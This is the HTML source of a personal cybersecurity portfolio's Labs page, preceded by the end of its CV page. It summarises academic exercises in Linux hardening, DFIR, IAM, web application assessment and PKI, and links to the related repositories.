        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">CV · November 2026 · Use Print / Save as PDF</footer>
</main></div>
<script src="assets/lang.js?v=20261103-recruiter" defer></script>
<script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body></html>
</file>


<file: labs.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta property="og:type" content="website" />
  <meta name="description" content="Cybersecurity lab portfolio by Kossi Richard Allado covering Linux security, DFIR, IAM, PKI, web security and AI Security." />
  <meta property="og:title" content="Labs | Kossi Richard Allado" />
  <meta property="og:description" content="Academic cybersecurity labs reorganized into technical evidence for Linux security, IAM, PKI, web security and AI Security." />
  <meta property="og:image" content="https://allakori.github.io/assets/brand-social.svg" />
  <meta property="og:url" content="https://allakori.github.io/labs.html" />
  <title>Labs | Kossi Richard Allado</title>
  <link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261112-header" />
  <link rel="canonical" href="https://allakori.github.io/labs.html" />
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-1">
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html">Work</a>
 <a href="labs.html" class="active" aria-current="page">Labs</a>
 <a href="writeups.html">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html">CV</a>
 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
  <a href="tools/ad-companion/index.html" data-en="AD Companion" data-fr="Compagnon AD">AD Companion</a>
 </details>
 </nav>
 </div>
 </aside>
    <main class="page">
      <div class="topline"><div class="crumb"><a href="index.html">Portfolio</a> / <strong>Labs</strong></div><div class="mono">FR/EN documentation</div></div>
      <section class="hero compact">
        <p class="meta">Lab portfolio</p>
        <h1>Academic work transformed into <span class="accent">reviewable evidence</span>.</h1>
        <p>Controlled security exercises, audit reports, IAM and forensic labs belong here. Implemented software products are on the Projects page.</p>
      </section>
      <section class="section">
        <div class="grid grid-3">
          <article class="card">
            <p class="meta">Linux Security / DFIR</p>
            <h3>System hardening and incident investigation</h3>
            <p>Linux hardening, audit, intrusion detection, log investigation, forensic acquisition, memory analysis and incident reconstruction.</p>
            <ul class="list"><li>SELinux, AppArmor, auditd, Lynis</li><li>Autopsy, FTK Imager, WinPMEM, Volatility</li><li>Blue team and DFIR positioning</li></ul>
            <div class="tags"><span class="tag green">DFIR</span><span class="tag green">Linux</span><span class="tag green">Volatility</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/linux-security-labs" target="_blank" rel="noreferrer">Open repo</a></div>
          </article>
          <article class="card">
            <p class="meta">Cybersecurity / IAM</p>
            <h3>Identity and web security exercises</h3>
            <p>Controlled exercises around network audit, DVWA SQLi/XSS, Keycloak, OpenSSL/PKI, MFA and RBAC.</p>
            <ul class="list"><li>Security audit and MITM fundamentals</li><li>Keycloak, MFA, TOTP, RBAC</li><li>DVWA input security testing</li></ul>
            <div class="tags"><span class="tag blue">IAM</span><span class="tag blue">Keycloak</span><span class="tag blue">Web security</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/cybersecurity-iam-labs" target="_blank" rel="noreferrer">Open repo</a></div>
          </article>
          

          <article class="card" id="altoroj">
            <p class="meta">Web application security / controlled audit</p>
            <h3>AltoroJ Banking Security Assessment</h3>
            <p>Black-box assessment of a deliberately vulnerable banking demo: security scanning, risk prioritization and manual validation.</p>
            <ul class="list"><li>9 assets and a 12-risk register based on 26 scanner observations</li><li>Validated SQL injection, reflected XSS and broken access control</li><li>CVSS 3.1 evaluation and prioritized remediation plan</li></ul>
            <div class="tags"><span class="tag blue">Web security</span><span class="tag">OWASP</span><span class="tag">CVSS</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md" target="_blank" rel="noopener noreferrer">Read assessment</a></div>
          </article>
          <article class="card" id="linux-labs">
            <p class="meta">Linux / Red Team &amp; DFIR</p>
            <h3>Linux Compromise &amp; Forensic Investigation</h3>
            <p>Controlled compromise, evidence collection and documented remediation with attacker and defender perspectives.</p>
            <ul class="list"><li>SSH, sudo and auditd event review</li><li>Incident timeline, indicators and forensic artefacts</li><li>Hardening and retesting with UFW and Fail2ban</li></ul>
            <div class="tags"><span class="tag blue">Linux</span><span class="tag">DFIR</span><span class="tag">Hardening</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/Linux-Server-Compromise-Forensic-Investigation-Lab" target="_blank" rel="noopener noreferrer">Open investigation lab</a></div>
          </article>
          <article class="card" id="crypto-labs">
            <p class="meta">Cryptography / PKI</p>
            <h3>Applied Cryptography Exercises</h3>
            <p>Hands-on exercises with cryptographic primitives, OpenSSL and public-key infrastructure documentation.</p>
            <div class="tags"><span class="tag blue">Cryptography</span><span class="tag">OpenSSL</span><span class="tag">PKI</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/cryptography-labs" target="_blank" rel="noopener noreferrer">Open lab repository</a></div>
          </article>
        </div>
      </section>
      <section class="section">
        <div class="section-head"><div><p class="meta">Why it matters</p><h2>Not just PDFs.</h2></div></div>
        <div class="timeline">
          <div class="timeline-item"><strong>Readable structure</strong><p>Each lab is grouped by topic with summaries, tools, objectives and artifacts.</p></div>
          <div class="timeline-item"><strong>Bilingual documentation</strong><p>English for international readers, French for local recruiters and HR contacts.</p></div>
          <div class="timeline-item"><strong>Recruiter signal</strong><p>The repos show consistency, documentation discipline and practical cybersecurity learning.</p></div>
        </div>
      </section>
      <p class="lab-certification-note">AI Security training certificate: <a href="assets/certifications/tryhackme-ai-security-learning-path.pdf" target="_blank" rel="noreferrer">View verified training proof</a> · <a href="proof.html">All certifications</a></p>
      <section class="section"><div class="contact-panel"><div><p class="meta">Contact</p><h2>Discuss the lab work.</h2><p>I can walk through the repositories, explain the technical choices and connect them to a PFE cybersecurity or software-security scope.</p></div><div class="contact-actions"><a class="btn primary" href="mailto:alladokossirichard2025@gmail.com">Email</a><a class="btn" href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">LinkedIn</a><a class="btn" href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">GitHub</a></div></div></section>
      <div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">Labs page - Linux security, IAM, web security and AI Security.<small>Last updated: October 2026</small></footer>
    </main>
  </div>
  <script src="assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>


